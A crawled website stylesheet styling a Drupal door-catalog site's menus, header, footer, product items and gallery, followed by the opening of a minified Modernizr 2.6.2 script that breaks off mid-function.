  background: #0C0C0C url(img/icon_close.png) center center no-repeat;
  cursor: pointer;
  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.catalog_menu_bar_in .close:hover {
  -moz-opacity: 0.53;
  opacity: 0.53;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=53);


-webkit-transform: scale(1.1) rotate(90deg); -webkit-transform-origin: 50% 50%; -moz-transform: scale(1.1) rotate(90deg); -moz-transform-origin: 50% 50%; -o-transform: scale(1.1) rotate(90deg); -o-transform-origin: 50% 50%; -ms-transform: scale(1.1) rotate(90deg); -ms-transform-origin: 50% 50%; transform: scale(1.1) rotate(90deg); transform-origin: 50% 50%;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.catalog_menu_bar_in_in {
  position: fixed;
  width: 258px;
}

.catalog_menu_bar h2 {
  margin: 26px 0 16px 0; padding: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-family: Helvetica, sans-serif;
}


.catalog_menu_bar ul {
  list-style: none;
  margin: 0; padding: 0;
}


.catalog_menu_bar ul li {
  list-style: none;
  margin: 0 0 10px 0; padding: 0;
}
.catalog_menu_bar ul li.expanded {
  margin: 0 0 18px 0;
}

.catalog_menu_bar .menu a {
  display: block;
  font-size: 14px;
/*  font-weight: bold;*/
  text-transform: uppercase;
  color: #B9B9B9;
/*  background: url(img/white_bulet_1_big.png) left 5px no-repeat;*/
  padding: 0 0 0 14px;
  line-height:1.3;
}

.catalog_menu_bar a.active {
  color: #ED2313;
}

.catalog_menu_bar a:hover {
  color: #fff;
}


/*level 2*/

.catalog_menu_bar ul li ul li.first {
  margin: 10px 0 10px 0; padding: 0;
}




.catalog_menu_bar ul.menu li ul li a {
  color: #666;
  line-height:1.3;
}

.catalog_menu_bar ul.menu li ul li a,
.catalog_menu_bar ul.menu li ul li a.active {
  padding: 0 0 0 25px;
  font-weight: normal;
  font-size: 12px;
  background: url(img/grean_bulet_1_grey.png) 12px center  no-repeat;
}

.catalog_menu_bar ul li ul li a.active-trail,
.catalog_menu_bar ul li ul li a:hover {
  color: #ED2313;
  background: url(img/white_bulet_1.png) 12px center  no-repeat;
}



/* -----------------------------------------
   HEADER
----------------------------------------- */
/*.before_header_container {
  height: 65px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

body.cbp-spmenu-push-toleft .before_header_container {
  height: 0px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

.header_container {
  position: relative;
  background: #fff;
  height: 75px;
  border-bottom: 2px solid #e7753f;
}



/* .header_container {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 300;
  background: #fff;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}


body.cbp-spmenu-push-toleft .header_container {
  top:-100px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

/*.toolbar  .header_container {
  top:64px; 
}*/


 .header_container.sticky {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 301;
  background: #fff;
}

.toolbar  .header_container.sticky {
  top:64px; 
}


.header {
  height: 40px;
  position: relative;
  padding: 0px 0;
  width: 100%;

/*  border-bottom: solid 1px #444;*/
}






.header .in {
  padding-top:0px; 
  padding-bottom:10px;
  position: relative;
}




.header .logo {
  float: left;
  position: relative;
  height: 59px;
  padding: 3px   0 0 0;
}

/*.header .logo a {
  left: 30px; top: 0;
  height: 80px;
  width: 480px;
  position: absolute;
  z-index: 220;
}*/



.header_nav {
  margin: 20px 0 0 0;
/*  position: absolute;
  top: 20px; right:40px;*/
}

.header_nav .block-menu {
  float: right;
}

.header ul {
  margin: 0;
  padding: 0;
}

.header ul li,
.footer_nav ul li {
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.header ul li a,
.footer_nav ul li a {
  display: block;
  color: #000;
  padding: 6px 16px 9px 16px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}

#block-menu-menu-top-catalog-button .content a {
  padding: 6px 0px 5px 25px;
  margin: 0 0 0 60px;
  background: url(img/menu_icon.png) left 9px no-repeat;
}


.header ul li a:hover,
.header ul li a.active,
.footer_nav ul li a:hover,
.footer_nav ul li a.active,
.footer_nav_2 ul li a:hover,
.footer_nav_2 ul li a.active {
  color: #e7753f;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}



.top .in {
  position: relative;
/*  border-bottom: solid 2px #6EB02E;*/
  padding: 30px 0 0 0;
}

.page-title {
  font-weight: bold;
  font-size: 24px;
  color: rgb(128, 0, 0);
  padding: 0;
  margin: 0;
}

.front .page-title {
  display: none;
}

.search_bar {
  position: absolute;
  top: 20px; right: 0px;
  width: 420px;
  z-index: 100;
  text-align: right;
}

.search_bar input.form-text {
  float: left;
  width:305px;
  height: 40px;
}

.search_bar .button {
/*  float: left;*/
  padding-top: 8px;
  padding-bottom: 8px;
}

/* -----------------------------------------
   Manifest
----------------------------------------- */

.manifest_bar .content {
  padding: 40px 40px;
}

.manifest_gr,
.manifest_bar .content {
  background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 9%, rgba(5,5,5,0.07) 100%); /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(9%,rgba(0,0,0,0)), color-stop(100%,rgba(5,5,5,0.07))); /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* IE10+ */
  background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#12050505',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.manifest_bar .content p {
  font-size: 20px;
  color: #666;
}


/* -----------------------------------------
   How to block
----------------------------------------- */


#block-block-3 {
  padding: 30px 0 80px 0;
}


#block-block-3 .content{
  padding: 0 15px 0 15px;
}

#block-block-3 .columns {
  text-align: center;
  padding: 10px;
}

#block-block-3 .columns a {
  display: block;
  padding: 20px 10px;
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

#block-block-3 .columns a:hover {
  color: #EEEEEE;
}


#block-block-3 .how_install_vim_plugin {
  border-right: 15px solid #fff;

}

#block-block-3 .how_install_vim_colorscheme {
  border-left: 15px solid #fff;
}

#block-block-3 .how_install_vim_plugin a{
  background: #005F5F;
}

#block-block-3 .how_install_vim_colorscheme a{
  background: #6EB02E;
}

#block-block-3 .how_install_vim_plugin a:hover{
  background: #185656;
}

#block-block-3 .how_install_vim_colorscheme a:hover{
  background: #6AA037;
}

/* -----------------------------------------
   Featured 
----------------------------------------- */
#block-views-featured-block {
  margin: 50px 0 0 0;
  padding: 20px 0 0 0;
  background: #EAEAEA;
}

.featured_item {
  position: relative;
  margin: 0 0 30px 0;
  overflow: hidden;
}

.featured_item .title {
  position: absolute;
  bottom: -10px; left: 0px;
  width: 100%;
  text-align: center;
  padding: 0 0.9375em;
  z-index: 100;

  text-transform: lowercase;

  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.featured_item .title a{

}

.featured_item:hover .title {
  bottom: 0px;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
}

.featured_item .title {
    -webkit-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    transition: all 0.9s ease;
}


.featured_item .title .in {
  text-align: center;
  background: #000000;
  padding: 10px 0 16px 0;
}

.featured_item .title a {
  color: #FFFFFF;
  font-size: 16px;
}

.featured_item .link {
  position: absolute;
  top:-100px;left: 0;
  width: 100%;
/*  height:400px;*/
  z-index: 200;
}

.featured_item .link a {
  position: absolute;
  width: 100%;
  height:400px;
  z-index: 200;
}




/* -----------------------------------------
   Plugins
----------------------------------------- */
#block-menu-menu-categories,
#block-menu-menu-tags{
  margin: 20px 0 60px 0;
}


#block-menu-menu-categories ul li,
#block-menu-menu-tags ul li{
  list-style: none;
  margin-bottom: 20px;
}


#block-menu-menu-categories ul li a,
#block-menu-menu-tags ul li a{
  position: relative;
  display: block;
  font-size: 40px;
  float: left;
  line-height: 1.5;
  color: #444;
  text-transform: capitalize;
}


#block-menu-menu-categories ul li a span,
#block-menu-menu-tags ul li a span{
}

#block-menu-menu-categories ul li a span span,
#block-menu-menu-tags ul li a span span{
  line-height: 1.5;
  position: absolute;
  top:2px; left: 100%;
  display: block;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 10px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}



/* -----------------------------------------
   Tabs
----------------------------------------- */

.logged-in .tabs {
  margin: 0 0 40px 0;
/*  display: none;*/
}

/*body:hover .tabs {
  display: block;
}*/

.tabs ul li {
  list-style: none;
  float: left;
  margin: 0 2px 0 0;
  padding: 0;
    border: none;
}

.tabs ul li a{

  float:left;
  display: block;
  background: #8F5444;
  color: white;
  padding: 4px 25px 5px 25px;
  margin: 0;
  font-weight: bold;
  font-size: 18px;
  text-transform: lowercase;
  border: none;

/*  border-bottom: solid 1px #5A7C33;
  border-right: solid 1px #5A7C33;
  border-left: solid 1px #5A7C33;*/

}

.tabs ul li a.active,
.tabs ul li a:hover{
  background: #CF6938;
  border: none;
}

.tabs ul {
  margin: 0;
  padding: 0;
}


/* -----------------------------------------
   Catalog taxonomy views
----------------------------------------- */

.page-taxonomy .page-title {
  float: left;
  font-size: 34px;
  color: #8F5444;
}

.title_description {
  padding: 22px 0 0 5px;
  float: left;
}

.view-catalog {
  margin: 10px 0 0px 0;
}


.catalog_item {
  margin: 0 0 20px 0;
  padding: 20px 4px 30px 4px;
  background: #fff;
}

/*.views-row-odd .catalog_item {
  background: #fff;
}*/

.catalog_item .title {
  padding: 5px 0 4px 0;
  text-align: center;
  min-height: 45px;

}

.catalog_item .title a{
  color: #71442F;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.0;
}
.catalog_item:hover .title a{
  color: #2F492F;
}

.catalog_item .price {
  margin: 0 0 12px 10px;
  padding: 0 0 5px 0;
  text-align: left;
  font-size: 14px;
  min-height: 20px;
}

.catalog_item .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}

.catalog_item .analog {
  color: #666;
  font-size: 18px;
  padding: 0 0 0 10px;
  float: left;
}

.catalog_item .body {
  clear: both;
}

.catalog_item .more{
  position: absolute;
  right: 15px; bottom: 20px;
  left: 15px; 
  background: #E7753F url(img/wood_1.jpg) center left no-repeat;
  color: white;
  text-align: center;
  
}

.catalog_item .more:hover {
  background: #E7753F url(img/wood_1.jpg) center right no-repeat;
}

.catalog_item .more a{
  display: block;
  padding: 10px 16px;
  color: white;
}



.view-taxonomy-description .views-field-description {
  padding: 0px 0px 30px 0px;
}


.view-taxonomy-description {
  padding: 50px 0 30px 0;
}

/* -----------------------------------------
   Catalog node view
----------------------------------------- */

.node-catalog-item {
  margin-left: -0.9375em;
  margin-right: -0.9375em;
}

.node-catalog-item .field-item{
  float: left;
  padding: 0.9375em;

}

/* -----------------------------------------
   Plugins taxonomy views
----------------------------------------- */

.plugin_item {
  margin:0 0 70px 0;
}

.plugin_item .title {
  float: left;
  margin: 0 6px 0 0;
}

.plugin_item h2{
  margin: 0;
  padding: 0;
}

.plugin_item .voites {
  padding: 8px 0 0 0;
}

.plugin_item .body {
  clear: both;
}

.plugin_item .github_link,
.field-name-field-github-link,
.github_link {
  padding: 12px 0 12px 0px;
  background: url(img/github_icon.png) left center no-repeat;
}


.plugin_item .github_link a,
.field-name-field-github-link a,
.github_link a {
  padding: 12px 0 12px 50px;
  font-size: 24px;
}







/* -----------------------------------------
   Footer_nav
----------------------------------------- */
.footer_nav_container {
  margin: 40px 0 0px 0;
  border-bottom: solid 1px #ccc;
  display: none;
}

.footer_nav_container .row {
  position: relative;
  height: 20px;
}

.footer_nav {
  position: absolute;
  bottom: 0; right:15px;
}


/* -----------------------------------------
   Footer
----------------------------------------- */

.footer_container {
  position: absolute;
  width: 100%;
  bottom: 0px; 

  padding: 0px 0 0px 0;
  margin: 0 0 -20px 0;
  z-index: 100;
  background: #EAEAEA;

}

.footer {
  height: 180px;
  margin: 0px 0 0 0;
  padding: 10px 0 20px 0;
  color: #fff;
  background: #E7753F url(img/wood_1_hor_bg.jpg) center no-repeat;
  background-size: cover;
  border-top: solid 4px #fff;
}

.footer a{
  color: #fff;
}


.footer .logo {
  margin: 19px 0 0 0;
}

.footer_t {
  margin-top: 18px;
  text-align: right;
}

.footer_l {
  margin-top: 18px;
  text-align: left;
}

.footer_t .block{
  margin: 0px 0 0 0;
}

#block-block-1 {
  float: right;
  margin-top: 10px;
}

.redcode {
  margin: -30px 0 0 0;
  font-size: 13px;
}

/* -----------------------------------------
   Footer_nav_2
----------------------------------------- */

.footer_nav_2 {
  float: left;
}


.footer_nav_2 ul {
  margin: 0;
  padding: 0;
}

.footer_nav_2 ul li{
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.footer_nav_2 ul li a {
  display: block;
  color: #fff;
  padding: 6px 30px 9px 0px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}





/* -----------------------------------------
   Blog view
----------------------------------------- */

.blog_item {
  margin: 0 0 50px 0;
}

.blog_item h2 {
  margin: 0;
  padding: 0;
}

.blog_item .img,
.dotfile_item .img {
  float: left;
  margin: 0 20px 0 0;
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */


}

.blog_item p {
  padding: 0; margin: 0;
}

.blog_item_bottom {
  clear: both;
  padding: 20px 0 0 0;
}

.blog_item .comment_count {
  float: left;
}

.blog_item .comment_count span {
  line-height: 1.5;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 0px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.blog_item .created {
  float: left;
  margin: 12px 0 0 30px;
}



/* -----------------------------------------
   Page Name 1
----------------------------------------- */

.page-taxonomy-term-22 .view-catalog .view-content,
.page-taxonomy-term-1 .view-catalog .view-content,
.page-taxonomy-term-9 .view-catalog .view-content{
  display: none;
  margin: 0 0 -40px 0;
}

.page-taxonomy-term-22 .view-catalog .view-footer .view-content,
.page-taxonomy-term-3 .view-catalog .view-footer .view-content,
.page-taxonomy-term-1 .view-catalog .view-footer .view-content,
.page-taxonomy-term-9 .view-catalog .view-footer .view-content{
  display: block;
}

.view-catalog .view-footer .view-content table,
.view-catalog .view-footer .view-content tbody,
.view-catalog .view-footer .view-content td,
.view-catalog .view-footer .view-content tr{
  border: 0px;
  background: none;
}


#block-block-3,
#block-block-2 {
  margin:  0 0 10px 0;
  padding: 0;

}

#block-block-3 p,
#block-block-2 p {
/*  line-height: 0.5;*/
}  

/* -----------------------------------------
   Diplom_bar
----------------------------------------- */


.diplom_bar {
  padding: 20px 0;
  margin: 20px 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;

  background: #ccc;
background: rgb(204,204,204); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(204,204,204,1) 0%, rgba(238,238,238,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(204,204,204,1)), color-stop(100%,rgba(238,238,238,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cccccc', endColorstr='#eeeeee',GradientType=0 ); /* IE6-9 */

}

.diplom_bar h2{
  text-align: center;
  color: #666;
}

/* -----------------------------------------
   Catalog_menu_item
----------------------------------------- */

.catalog_menu_item {
  height: 400px;
}

.catalog_menu_item .title a{
  display: block;
  margin: 10px 0 2px 0;
  color: #753118;
  font-size: 18px;
  font-weight: bold;
  text-transform: none;
  text-align: center;
}
.catalog_menu_item .description a{
  color: #000;
}

/* -----------------------------------------
   Bottom_paralax
----------------------------------------- */

.bottom_paralax_container {
  height: 840px;
  background: #000 url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center no-repeat;
  background-size: cover;
  background-attachment:fixed;
  padding: 60px 0 100px 0 ;

}



#block-webform-client-block-94 {
  margin: 20px 0 40px 0;
}

/* -----------------------------------------
   Left_menu_bar
----------------------------------------- */

.left_menu_bar {
  position: absolute;
  width: 320px;
  top: 80px;
}

.page-node .left_menu_bar{
  top: 0px;
}

.front .left_menu_bar {
  top: 40px;
}

.left_menu_bar .block {
  margin-bottom: 20px;
}

.left_menu_bar .block h2 {
  margin-left: 10px;
}

.left_menu_bar h2.bl_title {
  display: none;
}

.left_menu_bar .content {
  position: relative;
}

.left_menu_bar .region-left-menu-bar{
  position: absolute;
  width: 250px;
  left: 0px;
  top: 0px;
  margin: 0; padding: 0;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}



@media screen and (max-width: 1550px) {


  .left_menu_bar h2.bl_title {
    display: block;
    float: left;
    background: #17479D;
    color: white;
    font-family: Arial, Helvetica;
    font-size: 32px;
    padding: 10px 20px;
    margin: 0px 0 0 -55px;

    transform: rotate(-90deg) ;
    -webkit-transform: rotate(-90deg) ;
    -moz-transform: rotate(-90deg) ;
    -o-transform: rotate(-90deg) ;
    -ms-transform: rotate(-90deg) ;

  }


  .left_menu_bar .region-left-menu-bar{
    left: -400px;
    z-index: 400;
    background: #fff;
    padding: 10px 10px 10px 0px;
    top: -49px;
  }

  .left_menu_bar:hover .region-left-menu-bar {
    left: 0px;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
  }

}

.left_menu_bar .content ul {
  margin: 0 0 0 10px;
  padding: 0;
}

.left_menu_bar .content ul li{
  position: relative;
  list-style: none;
  border-left: 38px solid #336533;
  height: 40px;
  margin: 0 0 10px 0;
}

.left_menu_bar .content ul li:hover{
  border-left: 38px solid #9E7C53;
  background: #9E7C53;
}

.left_menu_bar .content ul li a{
  position: absolute;
  width: 240px;
  height: 50px;
  left: -50px;
  top: 0px;
  display: block;
  padding: 10px 0 0 60px;
  line-height: 1;
}

.left_menu_bar .content ul li:hover a{
  color: white;
}

.left_menu_bar .content ul li.menu_item_custom_id_11 a
{
  padding: 4px 0 0 60px;
}

@media screen and (max-width: 1620px) {

.left_menu_bar .content ul li{
  border-left: 28px solid #9E7C53;
  height: 32px;
}

.left_menu_bar .content ul li:hover{
  border-left: 28px solid #9E7C53;
}

.left_menu_bar .content ul li a{
  font-size: 14px;
}

}


/* -----------------------------------------
   Right_menu_bar_2
----------------------------------------- */
.right_menu_bar_2,
.right_menu_bar_2 .bl_title {
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}


.right_menu_bar_2 {
  position: absolute;
  width: 220px;
  top: 0px;
  right: 0;
  background: #fff;
  z-index: 100;
}

.front .right_menu_bar_2 {
  background: #F4EDE1;
}

.region-right-menu-bar-2 {
  padding: 8px 8px 8px 12px;
}

.right_menu_bar_2 .bl_title {
  background: url("img/wood_1.jpg") center left no-repeat;
  color: #fff;
  margin: 0 0 4px;
  padding: 10px 0 10px 15px;
  font-size: 22px;
}
.right_menu_bar_2 .catalog_side_menu_item {
  float: left;
  width: 100%;
  margin: 0 0 10px 0;
}

.right_menu_bar_2 .catalog_side_menu_item .img{
  float: left;
  margin: 0 5px 0 0;
}
.right_menu_bar_2 .catalog_side_menu_item .title{
  padding: 8px 0 0 5px;
}


.right_menu_bar_2 .views-row-2 .catalog_side_menu_item .title{
  padding: 0px 0 0 5px;
  line-height: 1;
}

.right_menu_bar_2 .catalog_side_menu_item .title a{
  color: #4C2E10;
}
.right_menu_bar_2 .catalog_side_menu_item .title a:hover,
.right_menu_bar_2 .catalog_side_menu_item .title a.active {
  color: #CF6938;
}


@media screen and (max-width: 1650px) {
  .right_menu_bar_2 {
    width: 180px;
  }

}

@media screen and (max-width: 1470px) {
  .right_menu_bar_2 {
    width: 200px;
    right: -200px;
  }

  .right_menu_bar_2:hover {
    width: 200px;
    right: 0px;
  }

  .right_menu_bar_2 .bl_title {
    background: url("img/wood_1.jpg") center left no-repeat;
    color: #fff;
    margin: 0 0 4px;
    padding: 10px 0 10px 15px;
    font-size: 22px;
    position: absolute;
    right: 145px;
    top: 55px;
    width: 160px;
    text-align: center;
    z-index: 102;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;

    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}



/* -----------------------------------------
   Right_menu_bar
----------------------------------------- */

.right_menu_bar {
  position: absolute;
  right: 0px;
  width: 220px;
  background:#336633;
  margin: 40px 0 0 0;
  padding: 40px;


-webkit-border-top-left-radius: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-topleft: 20px;
-moz-border-radius-bottomleft: 20px;
border-top-left-radius: 20px;
border-bottom-left-radius: 20px;

color: white;
font-size: 22px;
font-weight: bold;


-moz-opacity: 0.85;
-khtml-opacity: 0.85;
opacity: 0.85;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=85);

overflow: hidden;
}

.right_menu_bar:hover {
-moz-opacity: 1;
-khtml-opacity: 1;
opacity: 1;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);


}
.right_menu_bar .content {
  position: relative;
}
.right_menu_bar .content a{
  display: block;
  padding: 40px 0 0 40px;
  position: absolute;
  top:-40px;
  left: -40px;
  height: 400px; width: 400px;
  color: white;
  font-size: 22px;
  font-weight: bold;
}


/* -----------------------------------------
   view-catalog-item-blok
----------------------------------------- */


.view-catalog-item-blok {

}

.view-catalog-item-blok .catalog_item_page {
  padding: 28px 15px;
  background: #fff;
}


.view-catalog-item-blok .img {
  margin: 0 0 10px  0;
}

.view-catalog-item-blok .small_img {
  margin: 0 0 20px  0;
}

.view-catalog-item-blok .small_img a{
  display: block;
  float: left;
  margin: 0 8px 8px 0;
}


.tax_title {
  margin: 0 0 10px 0;
}

.tax_name h1 {
  margin: 0;
  padding: 0;
  font-size: 24px;
  float: left;
}
.tax_name h1 a{
  color: #800000;
}

.tax_description {
  float: left;
  padding: 10px 0 0 8px;
}

.catalog_item_page_title_block {
  margin: 0 0 26px 0;
}

.catalog_item_page .title {
  color: #800000;
  font-size: 32px;
  font-weight: bold;
  padding: 0 10px 0 0;
  float: left;
}

.catalog_item_page .analog {
  color: #666;
  font-size: 17px;
  float: left;
}

.catalog_item_page .price {
  margin: 0 0 13px 0;
}

.catalog_item_page .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}


.shpon {
  float: left;
  width: 100%;
}

.shpon {
  float: left;
  width: 100%;
}
.shpon .field-content{
  margin: 5px 0;
}

.shpon_item {
  float: left;
  width: 100px;
  height: 150px;
  background:  #F4EDE1;
  padding: 5px;
  margin: 0 5px 0 0;
  text-align: center;
}

.s_title {
  width: 100%;
  text-align: center;
  font-size: 13px;
}


.shpon img{
  margin: 0 5px 5px 0;

}

.string_b {
  margin: 10px 0;
}

.catalog_item_page .body {
  margin: 20px 0 20px 0;
}

.catalog_item_page .rucovodstva {
  margin: 0 0 15px 0;
}

.catalog_item_page .rucovodstva .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .serteficati {
  margin: 0 0 15px 0;
}

.catalog_item_page .serteficati .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .type, .catalog_item_page .number {
  margin: 0 0 8px 0;
}

.catalog_item_page .type span, .catalog_item_page .number span {
  float: left;
  color: #888;
  font-weight: bold;
  margin: 0 5px 8px 0px;
}


.node-type-catalog-item .node{
  display: none;
}

/*-------------------------  view-gallery -----------------------------*/

/*.page-gallery h1 {
  background: #009A3E;
  border: white solid 10px;
  float: left;
  color: white;
  padding: 20px 30px;
  text-transform: uppercase;
  margin: 0 0 20px -15px;
  font-weight: bold;
  font-size: 26px;
}*/

/*.view-gallery {
  margin: 0px -1.875em 50px -1.875em;

}*/


.view-gallery .views-row {
  float: left;
  margin: 20px 10px 0px 10px;
  padding: 12px;
  width: 214px;
  height: 245px;
  background: #fff;

  -webkit-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
}

.views-field-field-gallery-img {
}

.view-gallery .views-field-title {
  text-align: center;
  margin: 5px 0 10px 0;
}
.view-gallery .views-field-title a {
  font-size: 13px;
  font-weight: bold;
  color: #666;
}


/*-------------------------  node-gallery -----------------------------*/

.node-gallery .field-item {
  float: left;
  margin: 7px;
  padding: 10px;

  -moz-box-shadow: 0 0 12px 1px #ccc;
  -webkit-box-shadow: 0 0 12px 1px #ccc;
  box-shadow: 0 0 12px 1px #ccc;
}

.node-gallery .field-name-body {
  clear: both;
  margin: 10px 0 20px 0;
}
.node-gallery .field-name-field-gallery-img {
  clear: both;
}





 #block-block-9 {
  padding: 0 0.9375em;
 }



--- FILE ---
content_type: application/javascript
request_url: https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js
body_size: 55403
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-inlinesvg-svg-svgclippaths-touch-shiv-mq-cssclasses-teststyles-prefixes-ie8compat-load
 */
;window.Modernizr=function(a,b,c){function y(a){j.cssText=a}function z(a,b){return y(m.join(a+";")+(b||""))}function A(a,b){return typeof a===b}function B(a,b){return!!~(""+a).indexOf(b)}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:A(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={svg:"http://www.w3.org/2000/svg"},o={},p={},q={},r=[],s=r.slice,t,u=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},v=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return 